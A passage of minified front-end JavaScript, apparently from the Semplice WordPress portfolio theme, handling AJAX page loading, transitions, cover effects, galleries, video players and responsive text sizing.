Event("sempliceMenuCloseDone")}},sempliceExecuteStack:{},contentHolder:n("#content-holder"),menuInner:".overlay-menu-inner",activeContent:".active-content",contentContainer:".content-container",cover:".semplice-cover",activePostElement:n("#content-holder").attr("data-active-post"),newPostElement:"",activeStateUrl:"",frontendMode:semplice.frontend_mode,transition:semplice.transition,hideCover:!1,animate:{lottie:{},gsap:{}},activeTransition:!1,scrollHistory:{},overlayMenu:"#overlay-menu",navbar:".semplice-navbar",hamburger:".hamburger",headerBarRgba:"",srOptions:{viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},init:e("./init.js"),main:e("./main.js"),get:e("./get.js"),show:e("./show.js"),transitions:e("./transitions.js"),customTransitions:e("./custom_transitions.js"),menu:e("./menu.js"),helper:e("./helper.js"),execute:e("./execute.js")};window.s4=o,o.init()},{"./custom_transitions.js":1,"./execute.js":2,"./get.js":4,"./helper.js":5,"./init.js":6,"./main.js":7,"./menu.js":8,"./show.js":9,"./transitions.js":10}],4:[function(e,t,s){var n=jQuery,o={post:function(e,t,s,o){s4.ajaxVerify=s4.helper.generateId("ajax");var i=s4.ajaxVerify;s4.activePostElement=s4.contentHolder.attr("data-active-post"),s4.newPostElement=s4.helper.generateId("post"),!0===s4.sempliceDebug&&console.log("# Active Element ID: "+s4.activePostElement+"\n# New Element ID: "+s4.newPostElement);var a="normal";t||"enabled"!=s4.transition.status||"enabled"!=s4.transition.optimize||(a="delayed");var r={id:e.id,term:e.term,taxonomy:e.taxonomy,page:e.page,script_execution:a};!0===s4.hideCover&&(r.hide_cover=!0);var l=semplice.semplice_api_url+"/posts";"notfound"==e.id?l=semplice.semplice_api_url+"/notfound":"category"!=e.taxonomy&&"post_tag"!=e.taxonomy&&"posts"!=e.id&&(l+="/"+e.id),n.ajax({type:"GET",url:l,data:r,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(a){if(i==s4.ajaxVerify){!0===s4.sempliceDebug&&console.log(a),s4.customTransitions.revealClear(i),n("body").attr({"data-post-type":a.post_type,"data-post-id":e.id});var r=n.extend(!0,{},a);s4.sempliceExecuteStack={},s4.animations=!1,s4.show.post(r,t,s,o,i)}},error:function(e){console.log(e)}})}};t.exports=o},{}],5:[function(e,t,s){var n=jQuery,o={registerBreakpoints:function(){var e={xl:"screen and (min-width: 1170px)",lg:"screen and (min-width: 992px) and (max-width: 1169.9px)",md:"screen and (min-width: 768px) and (max-width: 991.9px)",sm:"screen and (min-width: 544px) and (max-width: 767.9px)",xs:"screen and (max-width: 543.9px)"};n.each(e,function(e,t){enquire.register(t,{match:function(){n("body").attr("data-breakpoint-js",e),s4.helper.applyTextSizings(e)}})})},applyTextSizings:function(e){var t=["font-size","line-height","letter-spacing"];s4.contentHolder.find('[data-module="text"]').each(function(){n(this).find(".is-content").find("*").each(function(s){var o=n(this);n.each(t,function(t,s){var n=o.attr("data-"+s+"-xl"),i=o.attr("data-"+s+"-"+e);void 0===i&&(i=void 0!==n?n:""),o.css(s,i),o.attr("data-mce-style",o.attr("style"))})})})},getUrl:function(e,t){var s={new:{full:s4.helper.removeSlash(e),noHash:"",hash:""},active:{full:s4.helper.removeSlash(t),noHash:""}},n=s4.helper.parseUrl(s.new.full),o=s4.helper.parseUrl(s.active.full);return s.new.noHash=s.new.full.replace(n.hash,""),s.active.noHash=s.active.full.replace(o.hash,""),s.new.noHash=s.new.noHash.replace(/\?.*/,""),s.active.noHash=s.active.noHash.replace(/\?.*/,""),s.new.noHash=s4.helper.removeSlash(s.new.noHash),s.active.noHash=s4.helper.removeSlash(s.active.noHash),n.hash&&(s.new.hash=n.hash),s},getPostSlug:function(e){return e=s4.helper.removeSlash(e,"last"),e.substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t={id:"",term:"",taxonomy:"",slug:"",page:0,hash:""};e=s4.helper.removeSlash(e);var s=s4.helper.parseUrl(e),n=s.pathname.match(/\/page\/([0-9]+)/);if(null!==n){t.page=n[1],s.pathname=s.pathname.replace(n[0],"");var o=e.replace(n[0],"")}return s.hash&&(t.hash=s.hash),t.slug=s4.helper.getPostSlug(s.pathname),t.id=semplice.post_ids[t.slug],e=s4.helper.removeSlash(e.split("#")[0]),e==semplice.base_url?t.id=semplice.frontpage_id:e==semplice.blog_home||void 0!==o&&o==semplice.blog_home?t.id="posts":s.pathname.indexOf(semplice.category_base)>-1?(t.term=t.slug,t.id="category",t.taxonomy="category"):s.pathname.indexOf(semplice.tag_base)>-1?(t.term=t.slug,t.id="post_tag",t.taxonomy="post_tag"):void 0==t.id&&(t.id="notfound"),!0===s4.sempliceDebug&&console.log("# Pathname: "+s.pathname+"\n# Pagination: "+t.page+"\n# Slug: "+t.slug+"\n# Post-ID: "+t.id+"\n# Taxonomy: "+t.taxonomy+"\n# Term: "+t.term+"\n# Hash: "+t.hash),t},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return"/"==e.slice(-1)&&(e=e.replace(/\/+$/,"")),e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(e){var t=.8;n("body").hasClass("open-menu")&&(t=0),n(e).length>0?gsap.to(window,t,{scrollTo:{y:n(e).offset().top-n(s4.navbar).height()},ease:"expo.inOut",onComplete:function(){window.location.hash=e}}):window.location.hash=e},isValidUrl:function(e){var t=!0;return s4.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==s4.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),e.new.full.indexOf("replyto")>-1&&(t=!1),t},checkDomain:function(e){return 0===e.indexOf("//")&&(e=location.protocol+e),e.toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},bool:function(e){return"true"!=e&&"false"!=e?e:"true"==e||"false"!=e&&void 0},getHeight:function(e){return document.querySelector(e).getBoundingClientRect().height},getWidth:function(e){return document.querySelector(e).getBoundingClientRect().width},isExternal:function(e){return(e.indexOf(":")>-1||e.indexOf("//")>-1)&&s4.helper.checkDomain(location.href)!==s4.helper.checkDomain(e)},hexToRgb:function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},isHexColor:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},changePage:function(e,t,s,o){var i=n(window).scrollTop(),a=s4.helper.generateId("page");if(history.replaceState({id:a,apg:s4.helper.setApgHistory()},"",t),s4.scrollHistory[a]=i,!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+a+" \n# Active URL: "+t+" \n# Scroll Position: "+i+"\n# New URL: "+e),o.status,n(".non-sticky-nav").length>0||"absolute"==n(s4.navbar).css("position")){var r=s4.helper.getHeight(s4.navbar);i<r?n(s4.navbar).css("top","-"+i+"px"):n(s4.navbar).css("top","-"+r+"px")}gsap.to(n(s4.contentContainer),0,{height:window.innerHeight,overflow:"hidden"}),n(".transition-wrap").css("top","-"+i+"px"),s4.helper.refreshScrollTrigger(),history.pushState(null,s,e),s4.main.init(e,!1,o),s4.activeStateUrl=e},setApgHistory:function(){var e={horFull:{}};return n('[data-module="advancedportfoliogrid"]').each(function(t){if(0==n(this).find(".empty-apg").length&&"horizontal-fullscreen"==n(this).attr("data-apg-preset")){var s=n(this).find(".apg").data("flickity");e.horFull[t]=s.selectedIndex}}),e},getDataAttributes:function(e){return{handler:n(e).attr("data-handler"),postId:n(e).attr("data-post-id"),postType:n(e).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(e){var t={"head > title":e.title,'link[rel="canonical"]':window.location.href},s={_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};if(void 0!==e.post_settings){var o=e.post_settings;void 0!==o.seo&&n.each(o.seo,function(e,n){t[s[e]]=n})}n.each(t,function(e,t){"head > title"==e?n(e).html(t):'link[rel="canonical"]'==e?n(e).attr("href",t):n(e).attr("content",t)})},getActiveContentDiv:function(){return n(s4.activeContent).attr("data-content-div")},changeActiveDivStatus:function(e,t){n(s4.contentContainer).removeClass("active-content position-right position-left position-bottom position-top"),s4.contentHolder.attr("data-active-post",e),t||"disabled"==s4.transition.status?n("#content-"+e).addClass("active-content"):n("#content-"+e).addClass("active-content position-"+s4.transition.in.position+" "+s4.transition.in.visibility),"topToBottom"!=s4.transition.preset&&"bottomToTop"!=s4.transition.preset||n(s4.activeContent).css({height:"100%",overflowY:"hidden"})},coverEffects:function(e){if(!1!==e&&e.indexOf("cover-")>-1)var t=!1,s=n("#"+e);else var t=s4.helper.getContentDiv(e),s=t.find(".semplice-cover").first();if(!1!==s4.pixiapp&&"object"==typeof s4.pixiapp&&(s4.pixiapp.destroy(),s4.pixiapp=!1),!1!==t&&t.find(".semplice-cover").length>0||!1!==e&&e.indexOf("cover-")>-1){var o=s.find(".semplice-cover-inner"),i=o.data("effect-settings"),a=s.attr("data-cover-effect"),r=s.attr("data-cover-mousemove"),l=!1,c=s.find(".cover-image-wrapper");if(void 0!==c.attr("data-src"))var l={src:c.attr("data-src"),width:c.attr("data-width"),height:c.attr("data-height"),size:c.attr("data-size")};if(void 0!==a&&"none"!=a)switch(a){case"displacement":if(!1!==l){var p={map:semplice.template_dir+"/assets/images/frontend/displacement_map.jpg",type:"move",speed:100,filter_x:10,filter_y:20,sprite_x:1,sprite_y:1,dir:"hor",max_growth:250,grow_speed:10};"object"!=typeof i||n.isEmptyObject(i)||n.each(i,function(e,t){t.length>0&&(p[e.replace("displacement_","")]=t)}),s4.pixiapp=new PIXI.Application({width:l.width,height:l.height});s.find(".cover-image")[0].appendChild(s4.pixiapp.view),"cover"==l.size&&(s4.pixiapp.view.style.objectFit="cover",s4.pixiapp.view.style.width="100%",s4.pixiapp.view.style.height="100%"),s4.pixiapp.view.style.top="50%",s4.pixiapp.view.style.left="50%",s4.pixiapp.view.style.webkitTransform="translate( -50%, -50% ) scale(1)",s4.pixiapp.view.style.transform="translate( -50%, -50% ) scale(1)",s4.pixiapp.stage.interactive=!0;const d=new PIXI.Container;s4.pixiapp.stage.addChild(d);const m=PIXI.Sprite.from(l.src);d.addChild(m);const u=PIXI.Sprite.from(p.map);u.texture.baseTexture.wrapMode=PIXI.WRAP_MODES.REPEAT;const h=new PIXI.filters.DisplacementFilter(u);s4.pixiapp.stage.addChild(u),m.filters=[h],u.scale.x=parseInt(p.sprite_x),u.scale.y=parseInt(p.sprite_y),h.scale.x=parseInt(p.filter_x),h.scale.y=parseInt(p.filter_y);var f=parseInt(p.speed)/100;switch(p.type){case"move":p.speed>0&&("hor"==p.dir?s4.pixiapp.ticker.add(function(e){u.x+=f,u.x>u.width&&(u.x=0)}):s4.pixiapp.ticker.add(function(e){u.y+=f,u.y>u.height&&(u.y=0)}));break;case"grow":"hor"==p.dir?s4.pixiapp.ticker.add(function(e){p.speed>0&&(u.y+=f),u.scale.x<=parseInt(p.max_growth)&&(u.scale.x+=u.scale.y/1e3*parseInt(p.grow_speed))}):s4.pixiapp.ticker.add(function(e){p.speed>0&&(u.x+=f),u.scale.y<=parseInt(p.max_growth)&&(u.scale.y+=u.scale.y/1e3*parseInt(p.grow_speed))})}}}if(void 0!==r&&r.length>0)switch(r){case"tilt":var v={tilt_max:10,tilt_perspective:2e3};"object"!=typeof i||n.isEmptyObject(i)||n.each(i,function(e,t){v[e]=t});o.tilt({reset:!1,maxTilt:v.tilt_max,perspective:v.tilt_perspective,speed:5e3,scale:1,transition:!0})}}},appendContent:function(e,t,s,o){if(o==s4.ajaxVerify){var i=["posts","post","category"];!0===s&&"disabled"!=s4.transition.status&&(n("#content-"+e).css("opacity",0),setTimeout(function(){gsap.to(n("#content-"+e),.4,{opacity:1,ease:"expo.OutIn"})})),void 0!==t.content&&(n("head").append('<style type="text/css" id="'+e+'-post-css">'+t.content.css.replace(/#content-holder/g,"#content-"+e).replace(/body/g,"#content-"+e)+"</style>"),t.has_password?(n("#content-"+e).html(semplice.password_form),n(".post-password-submit").attr("data-id",t.id)):n("#content-"+e).html(t.content.html),void 0===t.content.js||n.isEmptyObject(t.content.js)||t.has_password||(s4.animations={content:t.content.js,postId:e})),void 0!==t.post_settings&&t.post_settings?void 0!==t.post_settings.meta.navbar?s4.menu.loadNav(t.post_settings.meta.navbar,t.post_settings.meta.navbar_visibility):s4.menu.loadNav(!1,t.post_settings.meta.navbar_visibility):i.indexOf(t.post_type)>-1&&semplice.blog_navbar?s4.menu.loadNav(semplice.blog_navbar,!0):s4.menu.loadNav(!1,!0),s4.helper.resizeElements("appendConent"),s4.helper.initVideos(e),s4.helper.photoSwipeIndexes(e),s4.helper.coverEffects(e),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),window.dispatchEvent(s4.sempliceEvents.appendContent)}},afterPageTransitions:function(){s4.helper.resetMotions(),window.dispatchEvent(s4.sempliceEvents.transitions.done),s4.activeTransition=!1,n(s4.contentContainer).css({top:"",height:"",overflowY:""}),n("#content-"+s4.activePostElement).remove(),n("#"+s4.activePostElement+"-post-css").remove(),n("#"+s4.activePostElement+"-motion-js").remove(),n(window).scroll(),!0===s4.sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==s4.srStatus&&s4.helper.reveal(!1);var e=s4.helper.getHash();e&&s4.helper.goToHash(e)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(e){e&&(null!=history.state?setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),n(document).scrollTop(s4.scrollHistory[history.state.id])},0):setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory.most_recent+"\n#############################################################"),n(document).scrollTop(s4.scrollHistory.most_recent)},0))},restoreApgPosition:function(e){e&&null!=history.state&&void 0!==history.state.apg&&setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),n('[data-module="advancedportfoliogrid"]').each(function(e){if("horizontal-fullscreen"==n(this).attr("data-apg-preset")&&void 0!==history.state.apg.horFull[e]&&n.isNumeric(history.state.apg.horFull[e])){n(this).find(".apg").flickity("select",history.state.apg.horFull[e])}})},0)},reveal:function(e){var t=n("section").length,s=0;t-=n(".section-module").length,0==t&&n(s4.activeContent).removeClass("hide-on-init"),n("section").each(function(){n(this).hasClass("section-module")||(n(this).isOnScreen(.01,.01)&&1!=e||n(this).addClass("reveal"),s+=1,t==s&&(sr.reveal(".reveal",s4.srOptions),e&&n(s4.activeContent).removeClass("hide-on-init")))})},isMobile:function(){var e=!1;return function(t){(/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},getRgba:function(e){var t={red:null,green:null,blue:null,alpha:null};if("string"==typeof e)if(0===e.indexOf("#"))e=e.substr(1),t=3==e.length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1};else if(0===e.indexOf("rgb(")){var s=e.indexOf(",");t={red:parseInt(e.substr(4,s)),green:parseInt(e.substr(s+1,e.indexOf(",",s))),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(")"))),alpha:1}}else if(0===e.indexOf("rgba(")){var s=e.indexOf(","),n=e.indexOf(",",s+1);t={red:parseInt(e.substr(5,s)),green:parseInt(e.substr(s+1,n)),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(",",n))),alpha:parseFloat(e.substr(e.indexOf(",",n+1)+1,e.indexOf(")")))}}else{var o={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"};void 0!=o[e]&&(t=getColorValues(o[e]))}return t},setSrStatus:function(e){s4.srStatus="enabled",void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(s4.srStatus=e.content.branding.scroll_reveal,!0===s4.sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+s4.srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(s4.srStatus=s4.blogSrStatus,!0===s4.sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+s4.blogSrStatus))},photoSwipe:function(e){var t=document.querySelectorAll(".pswp")[0],s=[];n(".lightbox-item").each(function(){var e="";void 0!==n(this).attr("caption")&&(e=n(this).attr("caption")),s.push({src:n(this).attr("src"),w:n(this).attr("width"),h:n(this).attr("height"),msrc:n(this).attr("src"),title:e})});var o={index:parseInt(e),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=document.querySelectorAll(".lightbox-item")[e],s=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+s,w:n.width}}};s4.sempliceGallery=new PhotoSwipe(t,PhotoSwipeUI_Default,s,o),s4.sempliceGallery.init()},photoSwipeIndexes:function(e){e="init"==e?"#content-holder":"#content-"+e,n("#content-holder .post").find(".gallery").length>0&&n(".gallery-item").each(function(){n(this).find("a").addClass("semplice-lightbox"),n(this).find("img").addClass("lightbox-item")});var t=0;n(e).find(".lightbox-item").each(function(){n(this).attr("data-photoswipe-index",t),t++})},scrollToTop:function(e){gsap.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:"expo.inOut"})},scrollToContent:function(e){var t=0,s=n(s4.cover).height();n(s4.navbar).length>0&&(t="absolute"==n(s4.navbar).css("position")?0:n(s4.navbar).height()-1,n(s4.navbar).hasClass("scroll-to-top")&&(t=0)),gsap.to(window,1,{scrollTo:{y:s-t,autoKill:!1},ease:"expo.inOut"})},getContentDiv:function(e){return!1===e&&(e=s4.contentHolder.attr("data-active-post")),n("#content-"+e)},initVideos:function(e){var t=s4.helper.getContentDiv(e);n("#content-holder .post").length>0&&(n("iframe").wrap('<div class="responsive-video"></div>'),n(".wp-video, .wp-block-video").each(function(){n(this).attr("style","").wrap('<div class="responsive-video"></div>')})),
t.find(".ce-video video, .wp-video video, .wp-audio-shortcode, .wp-block-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=n(e.id?"#"+e.id:e);s.children("video").addClass("is-content"),s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()}),"object"!=typeof t.getAttribute("autoplay")&&"object"!=typeof t.getAttribute("muted")?t.play():t.pause()}})},postPassword:function(e){var t=n(e).attr("data-id"),s=n('[name="post_password"]').val();n.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:t,password:s},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){if("wrong-password"!=e){n(".sections").remove(),n(".post-password-form").remove(),n(".active-content").append('<div class="transition-wrap"><div class="sections">'+e.html+"</div></div>");var s=t+"-motion-js";if(void 0!==s4.newPostElement&&""!=s4.newPostElement&&(s=s4.newPostElement+"-motion-js"),void 0===e.js||n.isEmptyObject(e.js)||n("body").append('<script type="text/javascript" id="'+s+'">'+e.js+"<\/script>"),void 0!==e.css&&!n.isEmptyObject(e.css)){var o=s.replace("-motion-js","-post-css");n("#"+o).append(e.css)}"enabled"==s4.srStatus&&s4.helper.reveal(!0),n(window).scroll(),s4.helper.resizeElements("appendConent"),s4.helper.coverEffects(s4.newPostElement),s4.helper.initVideos(s4.newPostElement),s4.helper.photoSwipeIndexes(s4.newPostElement),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js"))}else n(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},setActiveMenuItem:function(e,t){var s=s4.helper.removeSlash(window.location.href);t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find(".menu-item").each(function(){if(void 0!==n(this).find("a").first().attr("href")){s4.helper.removeSlash(n(this).find("a").first().attr("href"))==s&&n(this).addClass("current-menu-item")}}))},removeCommentReplyLink:function(){n("#reply-title a").remove()},changeSlide:function(e){var t=e.attr("data-type"),s=e.attr("data-direction");"vertical"==t?"next"==s?n.fn.fullpage.moveSectionDown():n.fn.fullpage.moveSectionUp():"next"==s?n.fn.fullpage.moveSlideRight():n.fn.fullpage.moveSlideLeft()},killCoverSlider:function(e){var t=!0;!0===s4.activeCoverSlider&&(!0===e&&n("#content-"+s4.newPostElement).find("#coverslider").length>0&&(t=!1),!0===t&&(n.fn.fullpage.destroy("all"),n("#fp-parallax-stylesheet").remove(),n("#fp-parallax-transitions").remove(),n("#fp-parallax-transition-class").remove(),s4.activeCoverSlider=!1))},resizeElements:function(e){n(".semplice-cover").each(function(){n(this).css("height",n(window).height())}),n(".transitions-preloader").each(function(){n(this).css("height",n(window).height())}),n('[data-apg-preset="horizontal-fullscreen"]').each(function(){n(this).css("height",n(window).height())}),n('[data-apg-preset="text"]').each(function(){n(this).css("min-height",n(window).height()),n(this).find(".apg-text").css("min-height",n(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")},addFocusBeforeWrap:function(e){e.parent().hasClass("menu-item")?(n(".menu-item").removeClass("current-menu-item current_page_item"),e.parent().addClass("wrap-focus")):e.parent().hasClass("thumb")?e.find(".thumb-inner").addClass("wrap-focus"):e.addClass("wrap-focus")},getCustomTransition:function(e){var t={status:!1,name:!1,element:!1};if(void 0!==e.attr("data-custom-transition")){var s=!0;if("horizontal-fullscreen"==e.attr("data-custom-transition")){if(12==e.closest(".apg-post").attr("data-"+n("body").attr("data-breakpoint-js")+"-width"))var s=!1}t={status:s,name:e.attr("data-custom-transition"),element:e.attr("data-transition-element")}}return t},customHamburgerEvents:function(){n("body").on("mouseenter",'[data-hamburger-mouseover="scale"]',function(e){n('[data-hamburger-mouseover="scale"]').css("transform","scale(1.1)")}),n("body").on("mouseleave",'[data-hamburger-mouseover="scale"]',function(e){n('[data-hamburger-mouseover="scale"]').css("transform","scale(1)")})},textGridEvents:function(){n("body").on("mouseenter",".apg-post-text",function(e){var t=.7,s=1.1,o=n(this).closest(".apg"),i=n(this),a=o.attr("data-mouseover-effect");"none"!=a&&"fade_title"!=a||(t=0),"original_mouse"==o.attr("data-image-mode")?("enabled"==o.attr("data-mask-effect")&&o.hasClass("column-dir")?(s=1,i.find(".post-thumbnail img").css("z-index",4),i.find(".apg-post-title").css("z-index",10),i.find(".title").clone().attr("class","title title-hover").appendTo(i.find(".apg-post-title")).wrap('<div class="mask"></div>')):"fade_both"!=a&&"fade_title"!=a||o.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active"),i.mousemove(function(e){if(e.pageX||e.pageY)var t=e.pageX,s=e.pageY;else var t=e.clientX+document.body.scrollLeft,s=e.clientY+document.body.scrollTop;var a=o.offset(),r=i.find(".post-thumbnail img"),l=r.width(),c=r.height();if(i.find(".post-thumbnail img").css({top:s-c/2-a.top,left:t-l/2-a.left}),"enabled"==o.attr("data-mask-effect")&&o.hasClass("column-dir")){i.find(".mask").css({width:l,height:i.find(".title").height(),top:i.find(".title").offset().top-a.top,left:t-l/2-a.left});var p=n(this).find(".mask").offset().left-n(this).find(".title").offset().left;p>=0?i.find(".title-hover").css({top:0,left:"-"+p+"px"}):i.find(".title-hover").css({top:0,left:(p*=-1)+"px"})}})):"original_mouse"!=o.attr("data-image-mode")&&(i.unbind("mousemove"),"fade_both"!=a&&"fade_title"!=a||o.find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active").addClass("apg-text-active"));gsap.to(i.find(".post-thumbnail img"),t,{opacity:1,visibility:"visible",scale:s,ease:"expo.out"})}),n("body").on("mouseleave",".apg-post-text",function(){var e=n(this).closest(".apg"),t=n(this),s=e.attr("data-mouseover-effect"),o=.7;"none"!=s&&"fade_title"!=s||(o=0),"original_mouse"==e.attr("data-image-mode")?"enabled"==e.attr("data-mask-effect")?(t.find(".mask").remove(),t.find(".apg-post-title").css("z-index",1),t.find(".post-thumbnail img").css("z-index",0)):t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active"):"original_mouse"!=e.attr("data-image-mode")&&t.closest(".apg").find(".apg-post-text, .apg-text-seperator").removeClass("apg-text-active");gsap.to(t.find(".post-thumbnail img"),o,{opacity:0,scale:1,ease:"expo.out",onComplete:function(){t.find(".post-thumbnail img").css("visibility","hidden")}})})},lottie:function(e,t,s,o,i){var a=document.getElementById(e+"_lottie"),r=e+"_lottie_styles",l=!1,c="grid",p={width:"grid",custom_width:570,justify:"left",event:"on_load",loop:!1,speed:1},d={left:"flex-start",center:"center",right:"flex-end"};n.each(p,function(e,t){if(void 0!==s[e]){var n=s4.helper.bool(s[e]);"speed"==e&&(n/=10),"width"==e&&"custom"==n&&(l=!0,c="custom"),p[e]=n}});var m=(i/o).toFixed(2),u=n("#"+e).width();if(!0===l){var h=parseInt(p.custom_width);h>u&&(h=u)}else var h=u;var f=Math.round(m*h);n("#"+e+" .semplice-lottie").css("justify-content",d[p.justify]),n("#content-holder 